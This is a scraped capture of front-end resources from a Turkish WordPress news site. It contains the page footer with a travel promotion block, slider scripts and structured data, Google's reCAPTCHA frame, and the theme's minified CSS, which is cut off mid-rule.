{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DYLFXUEFb7jDJ0-n_5kQPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764704621584');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://birhaber.net/wp-content/themes/BeynHaber/style.css
body_size: 11794
content:
/*
Theme Name: BeynSoft Haber Sitesi
Theme URI: https://beynsoft.com
Description: WordPress Haber Teması
Author: BEYNSOFT
Author URI: https://beynsoft.com
Version: v5
License:  
Tags:
*/

#siteSag,#siteSol{float:left;height:auto;overflow:hidden}#siteSag,#siteSol,#siteUstGenel,.alerttt,.alerttt img,.alerttt span,.icerikAlani{overflow:hidden}.alerttt,.aramayap button,.home a{text-align:center}.yanGorunum7 a:hover img,.yeniManset2 a:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1)}.cinewp_manset3 li,.list_ana_manset_imgler3 li,ul.menu,ul.menu li:hover ul,ul.menu2,ul.menu2 li:hover ul,ul.newsticker{list-style-type:none}.anaGorunum1 a:hover img,.anaGorunum2 a:hover img,.anaGorunum3 a:hover img,.anaGorunum31 a:hover img,.surManset a:hover img,.surManset2 a:hover img,.yeniDivana1 a:hover img,.yeniDivana2 a:hover img,.yeniDivana3 a:hover img,.yeniDivana4 a:hover img{opacity:.8!important}#kayan_alan li,.m-tab ul li,ul.fmenu li,ul.footerMenu li{list-style:none}.anaGorunum5 strong,.yanGorunum6 a,.yeniManset strong{white-space:nowrap;text-overflow:ellipsis}#ustSondakikaic:before,.yanGorunum6 a:before,li.aktif3:before{text-rendering:auto;-moz-osx-font-smoothing:grayscale}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}a.hayir,a.hayir:hover{border:1px solid #A20000}body{background:#F7F7F7;font-family:'Titillium Web',sans-serif!important}.sil{clear:both}#siteGenel{width:980px;height:auto;margin:40px auto 0;background:#fff;z-index:10;position:relative;padding:0 10px 10px}#siteUstGenel{width:980px;height:auto}#siteSol{width:670px;margin-right:10px}#siteSag{position: sticky; width:300px; top:60px;}.icerikAlani{width:670px;height:auto}.alerttt{width:300px;height:153px;padding:10px;background:#fff;position:fixed;z-index:999999999999;left:0;right:0;top:0;margin:0 auto;box-shadow:0 0 10px 0 #888}.alerttt strong{display:block;font-size:18px;color:#404040}.alerttt span{display:block;font-size:14px;color:#404040;margin-bottom:10px;width:auto;height:42px}.alerttt img{width:100px;height:34px}a.evet,a.hayir{width:auto;line-height:32px;height:32px;padding:0 10px;float:left;margin-top:0;cursor:pointer;text-decoration:none}a.hayir{background:#dc3645;color:#fff;margin-right:10px;margin-left:38px}a.hayir:hover{background:#A20000;color:#fff}a.evet,a.evet:hover{border:1px solid #087708;color:#fff}a.evet{background:#089007}.sagkulereklam,.solkulereklam{width:160px;height:600px;margin-top:10px;position:absolute;overflow:hidden}a.evet:hover{background:#087708}.sagkulereklam{margin-left:1005px;float:right}.home a,.solkulereklam,ul.menu,ul.menu li{float:left}.solkulereklam{margin-left:-165px}#menuBG{width:978px;height:50px;border:1px solid rgba(0,0,0,.02);margin:0 auto}.home a{color:#4f4b4b;font-size:20px;width:auto;height:auto;padding:9px 10px}ul.menu{width:920px;height:35px;padding:0;margin:0;position:relative}ul.menu li a{text-decoration:none;color:#4f4b4b;padding:0 8.9px;line-height:50px;font-size:15px;display:inline-block;font-weight:700;border-left:1px solid rgba(0,0,0,.02)}.home a:hover,ul.menu li a:hover{color:#827777}ul.menu ul{padding:0;margin:0;display:none}ul.menu li:hover ul{position:absolute;top:50px;width:150px;height:auto;z-index:99999;display:block;}ul.menu li:hover ul li{margin:0;float:left;background-image:none;width:150px}ul.menu li:hover ul li a{padding:0 10px;margin:0;border:none;width:130px;line-height:34px!important;font-size:12px;border-bottom:1px solid rgba(0,0,0,.02);color:#1c1d1d}#menuBG2,ul.menu2{width:464px;height:50px;margin:0;float:left}#menuBG2{background:#fff;border:1px solid rgba(0,0,0,.02)}ul.menu2{padding:0;position:relative}ul.menu2 li{float:left;margin-top: 6px;}ul.menu2 li a{text-decoration:none;color:#4f4b4b;padding:0 8.9px;line-height:30px;font-size:17px;    margin-top: 8px;display:inline-block;font-weight:600;border-left:1px solid rgba(0,0,0,.02)}ul.menu2 li a:hover{color:#827777}ul.menu2 ul{padding:0;margin:0;display:none}ul.menu2 li:hover ul{position:absolute;top:30px;width:150px;height:auto;z-index:99999;display:block}ul.menu2 li:hover ul li{margin:0;float:left;background-image:none;width:150px}ul.menu2 li:hover ul li a{padding:0 10px;margin:0;background:#efefef;border:none;width:130px;line-height:34px;font-size:11px;border-bottom:1px solid rgba(0,0,0,.02)}.sabitle{position:fixed!important;top:0;z-index:999999999999999;background:#4f4b4b!important;width:100%!important;left:0;right:0}.sabitle .home a{color:#fff!important}.sabitle ul.menu li{padding:11px 0 10px!important}.sabitle ul.menu li a{line-height:30px!important}.sabitle ul.menu li:hover ul li{padding:0!important}.sabitle ul.menu li:hover ul li a{line-height:34px!important;background:#4f4b4b!important}.sabitle .home a:hover{color:#404040!important}.sabitle ul.menu li a:hover{}.sabitle ul.menu li:hover ul li a:hover{color:#fff!important;background:#B70000!important}.aramayap{width: 300px; float: left; margin: 10px 0 0 4px; height: 30px; overflow: hidden; border: 3px solid #efefef;border-radius: 7px;}.aramayap input{width:260px;height:20px;padding:5px;float:left;border:0;background:#fff;outline:0}.aramayap button{float:left;border:0;cursor:pointer;height:30px;width:30px;font-size:12px;color:#fff;text-transform:uppercase;background:#DFDFDF;outline:0;font-weight:700}.aramayap button i{top:0;position:relative}.yatayManset,.yatayManset img{width:980px!important;height:445!important;overflow:hidden!important}.surManset,.surManset img{height:150px;overflow:hidden;float:left}.surManset{width:233px;margin-right:10px;border:1px solid #E6E6E6;display:block;padding:0 2px 0 0}.surManset:nth-of-type(4n){margin-right:0!important}.surManset img{width:235px;margin-right:10px}.surManset2,.surManset2 img{width:176px!important;overflow:hidden!important}.surManset h4{font-weight:600;line-height:20px;display:table-cell;vertical-align:middle}.surManset a{font-size:15px;color:#1c1d1d;text-decoration:none;display:table}.surManset2,.surManset2 a,.surManset2 img,.surManset2 strong{display:block!important}.surManset a:hover h4{color:#dc3645}.surManset2{height:181px!important;float:left!important;padding:0 10px 5px!important;text-align:center!important;position:relative!important}.anaGorunum4,.namazinicerigi,.sondakika,.videoGaleriAna a,.yanGorunum2,.yeniDivana2 a,a.tumManset{text-align:center}.surManset2:nth-of-type(1n){background:#fff}.surManset2:nth-of-type(2n){background:#F7F7F7}.surManset2:nth-of-type(3n){background:#fff}.surManset2:nth-of-type(4n){background:#F7F7F7}

.mansetyan{padding-top:10px;}
.singlekategoriadi{ float: left; padding: 1px 7px 1px 7px; background: #dc3645; border-radius: 6px; color: #fff; margin: 0 10px 10px 0; font-size: 16px;}
.singlekategoriadi a{color: #fff; text-decoration: none;    margin-left: 4px;}

iframe{width: 100%!important; min-height: 400px;}


.flasHaber{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;position:relative}.flasHaber strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:5px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.flasHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.flasHaber a:hover{color:#dc3545}.swiper-flasHaber{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar2{width:40px!important;left:20px!important;top:75px!important;position:absolute;z-index:999}.noktalar2 .swiper-pagination-bullet{margin:0!important}.noktalar2 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 3px 3px!important}.noktalar2 .swiper-pagination-bullet-active{opacity:1;background:#685acd;color:#fff}.flasHaber2{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber2 a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.flasHaber2 img{width:485px;height:300px}.flasHaber2 strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:55px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase;text-align:center}.flasHaber2 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.flasHaber2 a:hover{color:#dc3545}.swiper-flasHaber2{position:relative!important;overflow:hidden!important;z-index:1!important}

.noktalar3{width:200px!important;left:142px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar3 .swiper-pagination-bullet{margin:0!important}.noktalar3 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalar3 .swiper-pagination-bullet-active{opacity:1;background:#685acd;color:#fff;}


.swiper-pagination{width:30px!important;position:relative!important;left:0!important;bottom:0!important}.noktalar{width:300px!important;left:20px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar .swiper-pagination-bullet{margin:0!important}.noktalar .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px!important}.noktalar .swiper-pagination-bullet-active{opacity:1;background:#685acd;color:#fff}.swiper-yatayManset{position:relative!important;overflow:hidden!important;z-index:1!important}

.anaFacebook a, .anaTwitter a, .anaGoogle a, .anaLinkedin a .anaLinkedin a {background-color: #dc3545!important;}
.anaFacebook a:hover, .anaTwitter a:hover, .anaGoogle a:hover, .anaLinkedin a:hover{background-color:#ff7784!important;}
.surManset2:nth-of-type(5n){background:#fff}.surManset2:nth-of-type(6n){background:#F7F7F7}.surManset2:nth-of-type(7n){background:#fff}.surManset2:nth-of-type(8n){background:#F7F7F7}.surManset2:nth-of-type(9n){background:#fff}.surManset2:nth-of-type(10n){background:#F7F7F7}.surManset2:nth-of-type(11n){background:#fff}.surManset2:nth-of-type(12n){background:#F7F7F7}.surManset2:nth-of-type(13n){background:#fff}.surManset2:nth-of-type(14n){background:#F7F7F7}.surManset2:nth-of-type(15n){background:#fff}.surManset2 img{height:116px!important;margin-bottom:5px!important}.surManset2 strong{font-weight:600!important;line-height:20px!important}.surManset2 p{width:auto;line-height:20px;overflow:hidden;padding:0 10px;font-size:12px;color:#fff;background:#dc3645;position:absolute!important;z-index:9;bottom:70px;right:10px}.surManset2 a{font-size:15px!important;color:#1c1d1d!important;text-decoration:none!important}.surManset2 a:hover strong{color:#4f4b4b!important}.sondakika{float:left;background:#685acd;height:32px;width:150px;overflow:hidden;padding:5px 10px}.sondakika h1{margin: 1px 5px 0 10px; float: left; font-size: 19px; color: #fff;}#ustSondakikaic:before{content:"\f0da";display:inline-block;font-family:FontAwesome;-webkit-font-smoothing:antialiased;font-size:95px;top:-25px;position:absolute;float:left;left:-5px;color:#685acd}.list_ana_manset_imgler a:after,.yeniManset a:after,.yeniManset2 a:after{content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0)}#ustSondakikaic{width:682px;height:42px;overflow:hidden;float:left;background:#dad3d3;position:relative}#ustSondakikaic p{padding:6px 9px}#ustSondakikaic strong{margin-top:3px;margin-right:7px;color:#dc3645;float:left;font-weight:700;margin-left:25px}.sondakika span{font-weight:400!important}#ustSondakikaic a{font-size:16px;color:#282828;font-weight:400;text-decoration:none;display:block;margin-top:3px}#ustSondakikaic a:hover{color:#dc3645}.yeniManset{width:500px!important;height:290px!important;overflow:hidden!important;display:block!important}.yeniManset img{width:500px;height:290px;overflow:hidden;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.yeniManset span,.yeniManset strong{width:480px;padding:0 10px;display:block;z-index:2}.gunlukBurc img,.yeniManset p{-moz-transition:all .3s ease-in-out}.form-dv button,.form-dv button span,.gunlukBurc img,.yeniManset p{-o-transition:all .3s ease-in-out}.yeniManset strong{line-height:40px;font-weight:900;overflow:hidden;position:relative;bottom:115px;color:#dc3545;font-size:20px}.yeniManset a,.yeniManset span{color:#fff;position:relative;overflow:hidden}.yeniManset p{margin:50px 0;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.yanGorunum7 img,.yeniManset2 img{-moz-transition:all .3s;-webkit-transition:all .3s}.yeniManset span{line-height:18px;font-weight:400;text-transform:none;bottom:130px;font-size:14px}.dikeyHaberYan a,.list_ana_manset_imgler a,.list_ana_manset_imgler3 a,.singleGaleriy a,.videoManset a,.videoManset2 a,.videoManset3 a,.yanGorunum5 a,.yanGorunum7 a,.yeniBaslik1 strong,.yeniManset a,.yeniManset2 a,ul#haberler a,ul.fmenu li a{text-transform:uppercase}.yeniManset a{width:500px;height:290px;text-decoration:none;font-size:16px;display:block!important}.yeniManset a:hover p{color:#dc3545;margin:0}.yeniManset a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;left:0;width:100%;height:70%;z-index:0}.yeniManset2{width:230px;height:140px;overflow:hidden;float:left;display:block;margin-left:10px;margin-bottom:10px}.yeniManset2:nth-of-type(3n),.yeniManset2:nth-of-type(4n){margin-bottom:0!important}.yeniManset2 img{width:230px;height:140px;transition:all .3s}.yeniManset2 strong{width:210px;line-height:18px;font-size:13px;font-weight:700;overflow:hidden;padding:0 10px 5px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000}ul.cinewp_manset,ul.list_ana_manset_imgler{padding:0;margin:0}.yeniManset2 a{color:#fff;display:block;width:230px;height:140px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.yeniManset2 a:hover strong{color:#dc3545;margin-left:0}.yeniManset2 a:hover img{transform:scale(1.1)}.yeniManset2 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.anamanset_dis{width:670px;height:377px;position:relative;margin:10px 0 0;float:left;overflow:hidden}.list_ana_manset_imgler,.list_ana_manset_imgler li,.list_ana_manset_imgler li a img{height:332px;width:670px;overflow:hidden}.list_ana_manset_imgler{z-index:1}.list_ana_manset_imgler li{position:relative;color:#fff;list-style: none;}.cinewp_manset_dis{width:670px;height:30px;position:relative;background:#eee}.cinewp_manset{position:absolute;left:0;top:0}.cinewp_manset li a,.cinewp_manset li a:hover,.cinewp_manset li.aktif a{position:relative;line-height:30px;font-weight:900;text-decoration:none}ul.cinewp_manset{border-bottom:1px solid #000}.cinewp_manset li,.cinewp_manset ul{float:left;list-style-type:none}.cinewp_manset li a{display:block;text-align:center;color:#000;font-size:18px;width:31.5px;float:left;margin:0}.cinewp_manset li a:hover,.cinewp_manset li.aktif a{color:#000; border-bottom: 3px solid #dc3545!important;}.list_ana_manset_imgler strong{width:630px;line-height:32px;font-weight:900;overflow:hidden;padding:0 20px 15px;display:block;position:absolute;bottom:0px;z-index:2;text-shadow:1px 1px 1px #000}.list_ana_manset_imgler a{color:#fff;display:block;width:670px;height:332px;overflow:hidden;text-decoration:none;font-size:26px;position:relative}.list_ana_manset_imgler a:hover strong{color:#f39c12;text-shadow:1px 1px 1px #000}.list_ana_manset_imgler a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);position:absolute;bottom:0;left:0;width:100%;height:1%;z-index:0}a.tumManset{float:right;color:#000;background:#eee;text-decoration:none;line-height:20px;width:40px;font-weight:900;font-size:11px;padding:4px 0 0}a.tumManset:hover{color:#000}.anamanset_dis3{width:670px;height:455px;position:relative;padding:0;background:#fff;margin:5px 0 0;float:left}.list_ana_manset_imgler3,.list_ana_manset_imgler3 li a img{width:670px;height:401px}ul.list_ana_manset_imgler3{margin:0;padding:0}.list_ana_manset_imgler3{overflow:hidden;z-index:1;margin-top:41px!important}.list_ana_manset_imgler3 li{width:670px;height:401px;overflow:hidden;position:relative}ul.cinewp_manset3{margin:0;padding:0}.cinewp_manset3{position:absolute;left:0;top:5px;margin-left:3px;z-index:99}.cinewp_manset3 img,li.aktif3 img{cursor:pointer;margin:0;height:30px;padding:3px;overflow:hidden;float:left}.cinewp_manset3 li{float:left}.cinewp_manset3 img{width:41.92px;background:#fff}li.aktif3 img{width:41.1px;background:#dc3645}li.aktif3:before{content:"\f0d7";display:inline-block;font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;position:absolute;z-index:99999999999999999999999999999;top:26px;font-size:25px;margin-left:16.5px;color:#dc3645}.list_ana_manset_imgler3 strong{width:630px;line-height:34px;font-weight:900;overflow:hidden;padding:0 20px 20px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000}.list_ana_manset_imgler3 a{color:#fff;display:block;width:670px;height:402px;overflow:hidden;text-decoration:none;font-size:26px;position:relative}.list_ana_manset_imgler3 a:hover strong{color:#dc3545;text-shadow:1px 1px 1px #000}.list_ana_manset_imgler3 a:after{content:'';background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.yeniBaslik1{box-shadow:#e4e4e4 0 -3px 0 inset;padding-bottom:5px;margin-top:10px}.yeniBaslik1 strong{box-shadow:#ff5732 0 -3px 0 inset;padding:0 10px 5px 2px;font-weight:700;color:#1c1d1d}.yeniDivana1{width:460px;height:89px;overflow:hidden;margin:0 0 10px;display:block}.yeniDivana1 img{width:147px;height:89px;float:left;margin-right:10px}.yeniDivana1 strong{display:block;margin-bottom:5px;font-weight:600}.yeniDivana1 p{font-size:14px}.yeniDivana1 a{font-size:16px;color:#444;text-decoration:none;line-height:20px;display:block}.yeniDivana1 a:hover strong,.yeniDivana2 a:hover strong{color:#dc3645}.yeniDivana2 a,.yeniDivana3 a{color:#444;text-decoration:none}.yeniDivana1:nth-of-type(5n),.yeniDivana2:nth-of-type(3n){margin-bottom:0!important}.yeniDivana2{width:195px;height:155px;margin-bottom:10px;overflow:hidden}.yeniDivana2 a{font-size:16px;line-height:19px;display:inline-block}.yeniDivana2 img{width:195px;height:110px;margin-bottom:5px;display:block}.yeniDivana2 strong{font-weight:600}.yeniDivana3{width:350px;height:auto;overflow:hidden}.yeniDivana3 img{width:350px;height:171px}.yeniDivana3 strong{display:block;margin-bottom:5px;font-weight:600}.yeniDivana3 p{font-size:14px;line-height:20px}.yeniDivana3 a{font-size:18px;line-height:24px;display:block}.yeniDivana3 a:hover strong{color:#dc3645}.yeniDivana4{width:310px;height:50px;overflow:hidden;margin-bottom:10px;display:table}.yeniDivana4 img{width:80px;height:50px;float:left;margin-right:10px}.yeniDivana4 strong{margin-bottom:5px;display:table-cell;vertical-align:middle;font-weight:600;line-height:17px}.yeniDivana4 a{font-size:14px;color:#444;text-decoration:none;display:table}.yeniDivana4 a:hover strong{color:#dc3645}.anaGorunum1{width:670px;height:160px;overflow:hidden;margin:10px 0 0;display:block}.anaGorunum1 img{width:320px;height:160px;float:left;margin-right:15px}.anaGorunum1 strong{display:block;margin-bottom:5px;font-weight:700}.anaGorunum3 strong,.anaGorunum31 strong,.anaGorunum4 strong,.anaGorunum5 strong{font-weight:600}.anaGorunum1 p{font-size:14px;line-height:22px}.anaGorunum1 a{font-size:22px;color:#444;text-decoration:none;line-height:24px;display:block}.anaGorunum1 a:hover strong{color:#dc3645}.anaGorunum2{width:320px;height:52px;overflow:hidden;margin:10px 0 0;float:left;padding:0 10px 0 0}.anaGorunum2 img{width:80px;height:50px;float:left;margin-right:10px}.anaGorunum2 strong{margin-bottom:5px;display:table-cell;vertical-align:middle;font-weight:600;line-height:17px}.anaGorunum2 a{font-size:14px;color:#444;text-decoration:none;display:table}.anaGorunum2 a:hover strong{color:#dc3645}.anaGorunum3{width:210px;height:auto;overflow:hidden;margin:10px 0 0;display:block;float:left}.anaGorunum31,.anaGorunum4,.anaGorunum5,.m-tab{margin-top:10px;overflow:hidden}.anaGorunum3 img{width:210px;height:298px;margin-bottom:3px}.anaGorunum3 strong,.anaGorunum31 